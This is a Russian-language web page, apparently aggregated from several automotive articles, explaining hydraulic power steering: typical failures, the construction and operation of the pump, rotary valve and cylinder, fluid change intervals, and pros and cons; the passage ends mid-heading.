class="ctaText">Читать еще:</span>  <span class="postTitle">Упорный подшипник стойки амортизатора</span></div></a></div><h2>Самые частые поломки гидроусилителя руля</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347265_iznos-remnya-gidrousilitelya-rulya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347265_iznos-remnya-gidrousilitelya-rulya.jpg" /></p><p>Как и все механизмы, гидроусилитель руля рано или поздно может поломаться. Все же есть частые и весьма редкие поломки, да и многое зависит от конструкции, производителя и того, как эксплуатируют систему гидроусилителя рулевого механизма. Так как механизмы в ГУР подвижные, со временем они выходят из строя. Как показывает практика, чаще всего всплывают такие неисправности:</p><ul><li>ослабление или износ ремня насоса ГУР;</li><li>неисправность насоса;</li><li>шум насоса;</li><li>засор фильтрующего элемента в бачке;</li><li>недостаточный уровень жидкости в бачке;</li><li>разгерметизация системы;</li><li>засор клапана насоса;</li><li>засор гидросистемы;</li><li>залита жидкость пониженной вязкости.</li></ul><p>Можно сказать это основные неисправности, которые возникают в любом случае, в период эксплуатации. Проявление таких поломок может быть в повороте руля с большим усилием, передача толчков на руль, тяжело повернуть руль в одну из сторон с небольшим отклонением от центра, шум, вибрация и нечеткая работа руля (работает рывками). Все это первые признаки того, что отдельные элементы гидроусилителя руля выходят из строя.</p><p>Чаще всего ремонт таких поломок ГУР заключается в своевременной замене или регулировке ремня, долить жидкости в бачок, ремонт или полная замена насоса ГУР, устранение течи в системе гидроусилителя, возможная разгерметизация системы в целом. Казалось бы, мелочь, но с рулевым управлением не стоит шутить, так как дорога ошибок не прощает.</p><h2>Стоимость ремонта и деталей гидроусилителя руля</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347280_regulirovka-remnya-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347280_regulirovka-remnya-gidrousilitelya.jpg" /></p><p>Если говорить о ремонте гидроусилителя рулевого управления, а в частности о стоимости деталей, то все зависит от марки, модели и самого устройства автомобиля. Цена может быть пропорциональна стоимости автомобиля или же ремонт обойдется в минимальную цену. Рассмотрим на примере определенной модели стоимость деталей.</p><h2>Устройство гидроусилителя руля</h2><p>Сейчас практически все выпускаемые автомобили комплектуются гидравлическим усилителем рулевого управления (аббр. ГУР). Этот механизм позволяет значительно снизить усилие водителя на рулевое колесо при управлении авто, тем самым сделать вождение более комфортабельным.</p><p>Изначально ГУР устанавливался исключительно на грузовые авто и спецтехнику, поскольку сопротивления при изменении положения колес, особенно на малых скоростях движения на такой технике – очень большое, водитель попросту не мог повернуть управляемые колеса, не приложив значительного усилия.</p><p>Сейчас же ГУР устанавливается и на легковые авто. По-большому счету на легковушках требуемое усилие для поворота колес невелико и управление машиной, не укомплектованной ГУР, сложностей не вызывает. То есть, как бы этот механизм особо и не нужен, но у него есть одно очень положительное качество, благодаря чему, в большей части, усилитель и получил распространение на легковых авто. Сводится оно к тому, что ГУР позволяет сохранить прямолинейное движение автомобиля при взрыве шины ведущей оси, не забываем и о стремлении человека к максимальному комфорту.</p><h2>Составные части усилителя. Виды ГУР</h2><p>В общем, основной задачей усилителя на легковом авто является повышение безопасности, а уже потом только – обеспечение комфортабельности.</p><p>Устройство гидроусилителя руля включает в себя несколько основных составных элементов:</p><ul><li>насос;</li><li>распределитель;</li><li>силовой цилиндр;</li><li>соединительные трубопроводы.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://autoleek.ru/wp-content/uploads/2017/04/ustroistvo-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autoleek.ru/wp-content/uploads/2017/04/ustroistvo-gidrousilitelya.jpg" /></p><p>На технике использовалось два типа гидроусилителей:</p><ol><li>Комбинированный (интегрированный).</li><li>Раздельный.</li></ol><p>Комбинированный тип отличается тем, что распределитель и цилиндр интегрированы в рулевой механизм, что позволяет в значительной мере уменьшить металлоемкость конструкции и сделать ее более компактной. Благодаря этому он получил широкое распространение, в том числе и на легковых авто.</p><p>Раздельный тип применялся на ряде грузовых авто. Его особенность заключена в том, что силовой цилиндр – отдельный элемент, взаимодействующий с приводом рулевого управления. Но из-за такого решения, конструкция ГУР получилась более громоздкой, поэтому на легковых авто она не используется.</p><h3>Насос</h3><p>Из названия усилителя понятно, что основным рабочим элементом в этом механизме является жидкость. Поскольку она несжимаема, то при создании давления можно получить усилие, которое и будет выполнять требуемую функцию.</p><p>И давление это создается насосом. В более простой схеме механизма насос имеет ременной привод от коленчатого вала. Этот элемент конструкции может быть шестеренчатым (менее распространенный тип) или роторным (он же лопастной). Чаще всего на авто используется второй вариант.</p><p style="clear: both"><noscript><img decoding="async" src="https://autoleek.ru/wp-content/uploads/2017/04/shesterenchatyy-i-rotornyi-nasos.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autoleek.ru/wp-content/uploads/2017/04/shesterenchatyy-i-rotornyi-nasos.jpg" /></p><p>Устройство насоса гидроусилителя роторного типа очень простое. Основными его элементами являются корпус с подающим и выходным штуцерами и вал, на одном конце которого установлен приводной шкив, а на другом – ротор с лопастями. Этот ротор располагается в камере особой формы — статоре (его роль выполняет корпус). За счет этой формы статора и обеспечивается нагнетание жидкости, которая затем подается на выходной штуцер, ведущий на распределитель.</p><p style="clear: both"><noscript><img decoding="async" src="https://autoleek.ru/wp-content/uploads/2017/04/nasos-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autoleek.ru/wp-content/uploads/2017/04/nasos-gidrousilitelya.jpg" /></p><p>Лопастной насос гидроусилителя</p><p>Недостатком насоса, приводимого от коленчатого вала, является изменение создаваемого давления в зависимости от оборотов мотора. Из-за этого создаваемое ГУРом усилие на малых оборотах является недостаточным, а на высоких – чрезмерным, что приводит к появлению такого эффекта, как «пустой руль» («обратная связь» рулевого управления – отсутствует, поэтому информативность рулевого управления очень мала).</p><p style="clear: both"><noscript><img decoding="async" src="https://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-nasosa-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-nasosa-gidrousilitelya.jpg" /></p><p>Принцип работы шестеренчатого и роторного насосов</p><p>Чтобы устранить этот недостаток, в устройство насоса гидроусилителя включен регулятор давления, поддерживающий его в заданном значении. Функционирует он очень просто – при превышении давления, регулятор, смещаясь, открывает перепускной канал между подающим и выводным каналами и часть давления сбрасывается.</p><h3>Распределитель</h3><p>Жидкость под давлением, созданным насосом, подается на распределитель. В задачу этого составного элемента входит распределение потока жидкости в зависимости от положения рулевого управления. Наибольшее распространение на легковых авто получил золотниковый распределитель поворотного типа. Этот узел является промежуточным звеном между валом колонки и шестерней рулевого механизма.</p><p style="clear: both"><noscript><img decoding="async" src="https://autoleek.ru/wp-content/uploads/2017/04/raspredelitel-rulevoy-reyki.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autoleek.ru/wp-content/uploads/2017/04/raspredelitel-rulevoy-reyki.jpg" /></p><p>Устройство распределителя рейки</p><p>Состоит распределитель из двух элементов – вала и поворотного золотника. Эти элементы насажены на торсион, который соединяет между собой вал колонки и шестерню.</p><p>К распределителю подходит подающий штуцер от насоса, обратка (по ней жидкость возвращается снова в насос) и два вывода, ведущих на силовой цилиндр.</p><p style="clear: both"><noscript><img decoding="async" src="https://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-raspredelitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-raspredelitelya.jpg" /></p><p>Схема работы распределителя</p><p>Суть работы распределителя такая: при вращении руля сопротивление, идущее от колес, приводит к скручиванию торсиона, что в свою очередь обеспечивает проворот золотника относительно вала распределителя. Из-за этого одни каналы открываются, а вторые закрываются, то есть, происходит перераспределение потока жидкости.</p><h3>Цилиндр</h3><p>Силовой цилиндр выполняет роль исполнительного элемента. В комбинированном типе ГУР он полностью интегрирован в рулевой механизм. В качестве поршня выступает рулевая рейка, на которой дополнительно имеется шайба с уплотнителями, а цилиндра – корпус. Поршень делит цилиндр на две камеры, соединенных трубопроводами с распределителем.</p><h2>Принцип работы</h2><p>А теперь о том, как это все взаимодействует между собой. ГУР является герметичным механизмом и жидкость в нем циркулирует по кругу. Но при определенных режимах количество жидкости меняется, поэтому такие перепады компенсируются за счет расширительного бачка (он же и заправочный). Обычно этот бачок располагается на насосе, но может быть и вынесенным.</p><p>В целом у ГУР есть два режима работы:</p><ul><li>Прямолинейное движение. В таком режиме золотник соединяет все подходящие к нему каналы. Жидкость в распределителе сразу подается в обратку и возвращается в насос. Также часть ее подается в обе камеры силового цилиндра, обеспечивая равное давление в них;</li><li>Поворот. При вращении руля торсион скручивается, что приводит к смещению золотника относительно вала. Для примера, рассмотрим действие механизма при повороте направо. Итак, золотник провернулся, из-за чего соединяются подающий канал и ведущий на правую камеру гидроцилиндра. При этом левая камера соединяется с обраткой. Поток жидкости в правой камере начинает давить на поршень, из-за чего увеличивается усилие. Из левой же камеры, чтобы не возникло сопротивления давлению, жидкость перетекает через распределитель и поступает в насос. При этом, если руль повернут не до упора, а лишь частично и оставить в таком положении, торсион раскрутиться. Это приведет к возврату золотника в исходное положение – соединение всех каналов и давление в камерах силового цилиндра выровняется, но уже с учетом текущего положения рейки вместе с поршнем.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-gidrousilitelya.jpg" /></p><p>Схема работы системы гидроусилителя с клапаном Servotronic (стандартные системы отличаются только отсутствием ограничительного клапана и Servotronic)</p><p>При повороте налево работа распределителя противоположна описанной. То есть, жидкость под давлением подается в левую камеру цилиндра. Как видно, основная работа у ГУР лежит на распределителе.</p><h2>Положительные и отрицательные качества</h2><p>Часть положительных качеств использования гидроусилителя в конструкции рулевого управления уже перечислены, но есть и другие. В целом, к достоинствам можно отнести:</p><ul><li>Повышение безопасности (ГУР позволяет удержать автомобиль при взрыве шины по время движения);</li><li>Снижение усилия, требуемого для совершения или удержания маневра;</li><li>Изменение передаточного числа рулевого механизма (для поворота колес на определенный угол требуется меньше вращать руль, чем в механизме без ГУР);</li><li>Комфортабельность управления авто.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/shema-predohranitelej-vaz-2110-karbyurator.html" target="_blank" rel="dofollow" class="u39e6d922feca6031aa9369e8e1df8ed7"><style>.u39e6d922feca6031aa9369e8e1df8ed7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u39e6d922feca6031aa9369e8e1df8ed7:active, .u39e6d922feca6031aa9369e8e1df8ed7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u39e6d922feca6031aa9369e8e1df8ed7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u39e6d922feca6031aa9369e8e1df8ed7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u39e6d922feca6031aa9369e8e1df8ed7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u39e6d922feca6031aa9369e8e1df8ed7:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Схема предохранителей ваз 2110 карбюратор</span></div></a></div><p>Недостатков же у усилителя меньше, но они достаточно существенны:</p><ul><li>ГУР – это дополнительный механизм, причем конструктивно сложный и требует обслуживания;</li><li>Некоторые элементы очень чувствительны к загрязняющим частицам, поэтому нарушение эксплуатации может привести к поломке;</li><li>Насос с приводом от коленчатого вала «забирает на себя» часть мощности мотора;</li><li>Усилитель работает только при заведенном моторе.</li></ul><p>Стоит отметить, что благодаря установке распределителя в рулевой механизм возможно продолжать движение даже в случае выхода из строя одного из элементов ГУР или разгерметизации. Торсион в любом случае будет передавать вращение от вала колонки на шестерню механизма, поэтому управление у авто сохраниться, но усилие на руле возрастет.</p><p>Еще одним недостатком такого механизма является зависимость от оборотов коленчатого вала. Решение этой проблемы, и следующим этапом развития ГУР стал электрогидравлический усилитель.</p><p>Его особенность заключается в том, что привод осуществляется от отдельного электромотора, который входит в конструкцию насоса. Это позволяет не только поддерживать давление в требуемом значении при всех режимах работы мотора, но еще и обеспечить работу ГУР даже при незаведенном двигателе.</p><p>Дополнительно электрогидравлический усилитель управляется ЭБУ. То есть, механизм подстраивается под конкретные условия движения, создавая оптимальное усилие на руле и обеспечивая точную передачу информации – «обратную связь». Для этого ЭБУ собирает данные от ряда датчиков, на основе которых он осуществляет управление насосом и распределителем.</p><p>Несмотря на то, что гидроусилитель конструктивно значительно сложнее, чем иной тип усилителя – электрический, благодаря обеспечению «обратной связи» он является более предпочтительным, поэтому он чаще и используется.</p><h2>Устройство и принцип работы гидроусилителя рулевого управления</h2><p>В настоящее время сложно себе представить автомобиль не оснащенный усилителем рулевого управления. Усилитель может быть электрическим (ЭУР), гидравлическим (ГУР) или электрогидравлическим (ЭГУР). Однако гидроусилитель рулевого управления остается наиболее распространенным типом на данный момент. Он устроен таким образом, что даже при его выходе из строя сохранится возможность управления автомобилем. В этой статье мы разберем его основные функции и подробно узнаем, из чего он состоит.</p><h2>Функции и назначение ГУР</h2><p>Гидравлический усилитель руля (ГУР) представляет собой элемент рулевого управления, в котором дополнительное усилие при повороте рулевого колеса образуется за счет гидравлического давления.</p><p>Для легковых автомобилей главное назначение ГУР – обеспечение комфорта. Управлять транспортным средством, оснащенным гидравлическим усилителем руля, легко и удобно. К тому же водителю не нужно для совершения маневра делать рулем полных пять-шесть оборотов в сторону поворота. Такое положение вещей особенно актуально при парковке и маневрировании на узких участках.</p><p>Сохранение управляемости автомобилем и смягчение ударов, передающихся на руль в результате наезда управляемых колес на неровности дороги, — еще она важная функция гидроусилителя.</p><h2>Требования к гидроусилителю</h2><p>Для эффективной работы ГУР к нему предъявляют следующие требования:</p><ul><li>надежность системы и бесшумность при работе;</li><li>простота обслуживания и минимальный размер устройства;</li><li>технологичность и экологическая безопасность;</li><li>небольшой поворотный момент на колесе с автоматическим возвратом в нейтральное положение;</li><li>легкость и плавность рулевого управления;</li><li>обеспечение кинематического следящего действия – соответствие между углами поворота управляемых колес и руля;</li><li>обеспечение силового следящего действия – пропорциональность между силами сопротивления повороту управляемых колес и усилием на руле;</li><li>возможность управления автомобилем при выходе системы из строя.</li></ul><h2>Устройство гидроусилителя руля</h2><p>Гидроусилитель руля устанавливается на рулевой механизм любого типа. Для легковых автомобилей наибольшее распространение получил реечный механизм. В этом случае схема ГУР следующая:</p><ul><li>бачок для рабочей жидкости;</li><li>масляный насос;</li><li>золотниковый распределитель;</li><li>гидроцилиндр;</li><li>соединительные шланги.</li></ul><h3>Бачок ГУР</h3><p>В бачке или резервуаре для рабочей жидкости установлен фильтрующий элемент и щуп для контроля за уровнем масла. С помощью масла смазываются трущиеся пары механизмов и передается усилие от насоса к гидроцилиндру. Фильтром от грязи и металлической стружки, возникающей в процессе эксплуатации, в бачке служит сетка.</p><p>Уровень жидкости внутри бака можно проверить визуально в случае, когда резервуар сделан из полупрозрачного пластика. Если пластик непрозрачный или используется металлический бачок, уровень жидкости проверяется с помощью щупа.</p><p>В некоторых автомобилях уровень жидкости можно проверить только после кратковременной работы двигателя либо при вращении рулевого колеса несколько раз в разные стороны во время работы машины на холостом ходу.</p><p>На щупах или резервуарах сделаны специальные насечки, как для «холодного» двигателя, так и для «горячего», уже работающего в течение какого-то времени. Также необходимый уровень жидкости можно определить и с помощью отметок «Max» и «Min».</p><h3>Насос гидроусилителя</h3><p>Насос гидроусилителя необходим для того, чтобы в системе поддерживалось нужное давление, а также происходила циркуляция масла. Насос устанавливается на блоке цилиндров двигателя и приводится в действие от шкива коленчатого вала при помощи приводного ремня.</p><p>Конструктивно насос может быть разных типов. Наиболее распространенными являются лопастные насосы, которые характеризуются высоким КПД и износоустойчивостью. Устройство выполнено в металлическом корпусе с вращающимся внутри него ротором с лопастями.</p><p>В процессе вращения лопасти захватывают рабочую жидкость и под давлением подают ее в распределитель и далее в гидроцилиндр.</p><p>Привод насоса осуществляется от шкива коленчатого вала, поэтому его производительность и давление зависят от количества оборотов двигателя. Для поддержания необходимого давления в ГУР используется специальный клапан. Давление, которое создает насос в системе, может достигать до 100-150 бар.</p><p>В зависимости от типа управления масляные насосы подразделяются на регулируемые и нерегулируемые:</p><ul><li>регулируемые насосы поддерживают постоянное давление за счет изменения производительной части насоса;</li><li>постоянное давление в нерегулируемых насосах поддерживает редукционный клапан.</li></ul><p>Редукционный клапан представляет собой пневматический или гидравлический дроссель, действующий автоматически и контролирующий уровень давления масла.</p><h3>Распределитель ГУР</h3><p>Распределитель гидроусилителя устанавливается на рулевом валу или на элементах рулевого привода. Его назначение – направление потоков рабочей жидкости в соответствующую полость гидроцилиндра или обратно в бачок.</p><p>Главными элементами распределителя являются торсион, поворотный золотник и вал распределителя. Торсион представляет собой тонкий пружинистый металлический стержень, который закручивается под действием крутящего момента. Золотник и вал распределителя представляют собой две цилиндрические детали с каналами для жидкости, вставленные друг в друга. Золотник связан с шестерней рулевого механизма, а вал распределителя с карданным валом рулевой колонки, то есть с рулем. Торсион одним концом закреплен на валу распределителя, другой его конец установлен в поворотный золотник.</p><p>Распределитель может быть осевым, при котором золотник перемещается поступательно, и роторным – здесь золотник вращается.</p><h3>Гидроцилиндр и соединительные шланги</h3><p>Гидроцилиндр встроен в рейку и состоит из поршня и штока, перемещающего рейку под действием давления жидкости.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://techautoport.ru/wp-content/uploads/2017/03/gur_2.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://techautoport.ru/wp-content/uploads/2017/03/gur_2.jpg" /> Схема циркуляции жидкости в гидроусилителе</p><p>Соединительные шланги высокого давления обеспечивают циркуляцию масла между распределителем, гидроцилиндром и насосом. Масло из бачка в насос и из распределителя обратно в бачок поступает по шлангам низкого давления.</p><h2>Принцип работы гидроусилителя руля</h2><p>Рассмотрим несколько режимов работы гидроусилителя при повороте колес в любую сторону:</p><p style="clear: both"><ol><li><strong>Автомобиль стоит неподвижно на месте, колеса установлены прямо.</strong> В данный момент гидроусилитель не работает и жидкость просто перекачивается насосом по системе (из бачка в распределитель и обратно).</li><li><strong>Водитель начинает вращать рулевое колесо.</strong> Крутящий момент от рулевого колеса передается на вал распределителя и далее на торсион, который начинает закручиваться. Поворотный золотник в этот момент не вращается, поскольку ему мешает это сделать сила трения, препятствующая повороту колес. Перемещаясь относительно золотника, вал распределителя открывает канал для поступления жидкости в одну из полостей гидроцилиндра (в зависимости от того, куда повернут руль). Таким образом, вся жидкость под давлением направляется в гидроцилиндр. Жидкость из второй полости гидроцилиндра поступает в сливную магистраль и далее в бачок. Жидкость давит на поршень со штоком, за счет чего перемещается рулевая рейка и поворачиваются колеса.</li><li><strong>Водитель прекратил вращение рулевого колеса, но продолжает удерживает его в повернутом положении.</strong> Рулевая рейка, перемещаясь, вращает поворотный золотник и выравнивает его относительно вала распределителя. В этот момент распределитель устанавливается в нейтральное положение и жидкость вновь просто циркулирует по системе, не совершая никакой работы, так же как и при прямолинейном положении колес.</li><li><strong>Водитель «выкрутил» руль в крайнее положение и продолжает его удерживать.</strong> Данный режим является наиболее тяжелым для гидроусилителя, поскольку распределитель не может вернуться в нейтральное положение, и вся циркуляции жидкости происходит внутри насоса, что сопровождается повышенным шумом его работы. Но стоит отпустить руль, и система придет в норму.</li></ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/inzhektornaya-oka-s-3-h-tsilindrovym-dvigatelem.html" target="_blank" rel="dofollow" class="u7ead3781b148e2ec6510851ef4067016"><style>.u7ead3781b148e2ec6510851ef4067016 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7ead3781b148e2ec6510851ef4067016:active, .u7ead3781b148e2ec6510851ef4067016:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7ead3781b148e2ec6510851ef4067016 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7ead3781b148e2ec6510851ef4067016 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7ead3781b148e2ec6510851ef4067016 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7ead3781b148e2ec6510851ef4067016:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Инжекторная ока с 3 х цилиндровым двигателем</span></div></a></div><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://techautoport.ru/wp-content/uploads/2017/03/shema-rabotyi-gur.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://techautoport.ru/wp-content/uploads/2017/03/shema-rabotyi-gur.jpg" /> Схема работы гидроусилителя</p><p>ГУР устроен таким образом, что при его отказе рулевое управление будет продолжать работу и возможность управлять автомобилем сохранится.</p><h2>Периодичность замены жидкости в ГУР</h2><p>Теоретически рабочей жидкостью можно пользоваться в течение всего срока эксплуатации автомобиля, но рекомендуется периодически менять масло.</p><p>Сроки замены зависят от интенсивности эксплуатации транспортного средства. При среднегодовом пробеге 10-20 тысяч км, достаточно менять масло раз в два-три года. Если машина эксплуатируется чаще, то и смену жидкости нужно делать чаще.</p><p>В результате эксплуатации гидроусилителя повышается температура его элементов. За счет этого греется и масло, что приводит к ухудшению его физических свойств. Если при контроле состояния жидкости замечены посторонние частицы или запах горелого масла — значит, настало время для замены.</p><p>Объем жидкости при полной замене не превысит полутора литров. Для жидкости замеряют два уровня: холодный и горячий. Холодный уровень – это точка, при которой температура масла находится в пределах от нуля до тридцати градусов. Горячий уровень – точка, когда температура жидкости варьируется от пятидесяти до восьмидесяти градусов.</p><h2>Преимущества и недостатки гидроусилителя рулевого управления</h2><p>О преимуществах гидроусилителя уже было все сказано Кратко подытожим, что он дает:</p><ul><li>облегчение управления автомобилем, снижение утомляемости водителя;</li><li>смягчение ударов, передаваемых на рулевое колесо от неровностей дороги;</li><li>лучшая управляемость и маневренность автомобиля, а значит и повышенная безопасность на дороге.</li></ul><p>К недостаткам ГУР можно отнести следующие:</p><ul><li>постоянно работающий насос отбирает часть мощности двигателя;</li><li>необходимость периодического обслуживания системы.</li></ul><h2>Заключение</h2><p>Гидроусилитель рулевого управления значительно облегчает управление автомобилем, особенно если речь идет о грузовом транспортном средстве. Поэтому для бесперебойной работы системы необходим постоянный контроль и уход за ее компонентами.</p><h2>Устройство насоса гидроусилителя</h2><p>13.10.2017 Автор: Мастер Сервис 1542</p><p>Насос ГУР &#8211; устройство, которое преобразует механическую энергию в давление жидкости и нагнетает масло в рулевой механизм под давлением.</p><p>В системе гидроусилителя руля подавляющего большинства автомобилей используются центробежные пластинчатые (шиберные) насосы преимущественно двукратного действия, где всасывание и нагнетание происходит два раза за один оборот вала.</p><h2>Устройство насоса гидроусилителя и принцип действия</h2><p>Насосы ГУР устроены примерно одинаково:</p><ul><li>Корпус с крышками &#8211; верхней и нижней.</li><li>Шкив &#8211; для агрегатов с механическим приводом (ременной передачей) от двигателя автомобиля или электромотор &#8211; для насосов с электроприводом.</li><li>Вал с подшипниками или втулкой, на котором закреплен шкив, рабочая пара.</li><li>Торцевые распределительные диски с окошками всасывания и нагнетания масла, расположенными диаметрально противоположно друг другу.</li><li>Статор &#8211; неподвижная часть рабочей пары, в которой вращается ротор. Круглый в насосах однократного действия, эллиптический &#8211; в двукратных агрегатах.</li><li>Ротор с подвижными пластинами, закреплен на валу через шлицевые соединения.</li><li>Уплотнительные элементы: прокладки, сальники, уплотнительные кольца.</li></ul><p>Устройство насоса гидроусилителя подразумевает также датчик давления, который контролирует работу насоса: если агрегат не работает, устройство направляет поток масла в обход.</p><p style="clear: both"><noscript><img decoding="async" src="https://autosteering.ru/c/images/articles_autosteering/1507895885885.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autosteering.ru/c/images/articles_autosteering/1507895885885.jpg" /></p><p>Устройство насоса ГУР</p><p>Особенности устройства и работа насоса гидроусилителя</p><p>Пластинчатые насосы отличаются высоким коэффициентом полезного действия и практически не ломаются, если вовремя менять масло.</p><p>Устройство насоса гидроусилителя руля обуславливает его надежность.</p><p>Работа насоса ГУР основана на простом физическом принципе увеличения-уменьшения объема и разницы давления. Ротор вращается внутри статора эллиптической формы. Во время вращения ротора подвижные пластины под действием центробежной силы выдвигаются из пазов и упираются в стенки статора, а затем возвращаются в пазы. В серповидной полости статора выдвинувшиеся пластинки образуют область низкого давления, где через впускное окно засасывается масло из бачка. Проходя через сужающуюся часть серповидной полости, пластины задвигаются, давление повышается, полость с маслом подходит к нагнетательному окну, и масло “выдавливается” в нагнетательный патрубок.</p><p>В современных лопастных насосах полостей высокого и низкого давления по две &#8211; за один оборот вала всасывание и нагнетание происходит дважды.</p><p style="clear: both"><noscript><img decoding="async" src="https://autosteering.ru/c/images/articles_autosteering/1507896003889.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autosteering.ru/c/images/articles_autosteering/1507896003889.jpg" /></p><p>Ротор и статор насоса ГУР</p><p>Насос гидроусилителя с эллиптическим статором выбран автопроизводителями не случайно: за счет формы статора ротор агрегата разгружен от действия сил давления, а значит медленнее изнашивается и служит гораздо дольше.</p><p>Сам по себе насос ГУР не требует специального ухода или систематического ТО. В насосах “солидного возраста” или в неухоженных агрегатах могут износиться внутренние детали: вал, пластины, статор, подшипники. Поэтому важно периодически осматривать агрегат, регулировать натяжение приводного ремня, менять уплотнительные элементы и обязательно своевременно менять масло. А также следить за работой всей системы гидроусилителя.</p><h2>Устройство и принцип работы насоса гидроусилителя руля</h2><p>Несмотря на огромную популярность и повсеместное распространение электроусилителей, гидравлический усилитель рулевого управления все еще занимает прочные позиции и имеет большое количество своих преданных поклонников. Одним из его главных элементов является насос гидроусилителя, благодаря которому осуществляется циркуляция масла в системе и поддерживается нужное давление. Рассмотрим виды, устройство и принцип работы гидронасоса.</p><h2>Насос ГУР: его функции и назначение</h2><p>Насос гидроусилителя руля является наиболее сложным элементом ГУР. Он устанавливается на двигателе автомобиля и приводится в действие за счет приводного ремня от шкива коленчатого вала. Основные функции насоса:</p><ul><li>обеспечивает циркуляцию жидкости в системе;</li><li>поддерживает необходимый уровень давления.</li></ul><p>При выходе из строя насоса гидроусилителя автомобиль сохранит управляемость, но осуществление поворота будет сильно затруднено, особенно на малой скорости. Ездить при неисправном насосе все же не рекомендуется.</p><h2>Виды 